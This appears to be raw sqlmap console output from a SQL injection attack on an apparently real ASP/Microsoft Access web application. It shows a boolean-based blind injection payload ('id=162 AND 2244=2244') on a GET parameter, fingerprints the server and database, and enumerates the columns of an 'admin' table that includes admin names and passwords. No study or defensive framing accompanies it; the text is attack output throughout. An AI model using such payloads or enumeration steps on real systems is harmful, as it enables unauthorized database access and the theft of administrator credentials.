 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=162 AND 2244=2244
---
[13:33:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:33:24] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[9 columns]
+---------------+-------------+
¦ Column        ¦ Type        ¦
+---------------+-------------+
¦ admin_id      ¦ numeric     ¦
¦ adminname     ¦ non-numeric ¦
¦ adminpassword ¦ non-numeric ¦
¦ author        ¦ non-numeric ¦
¦ content       ¦ non-numeric ¦
¦ description   ¦ non-numeric ¦
¦ filename      ¦ non-numeric ¦
¦ id            ¦ numeric     ¦
¦ keywords      ¦ non-numeric ¦
+---------------+-------------+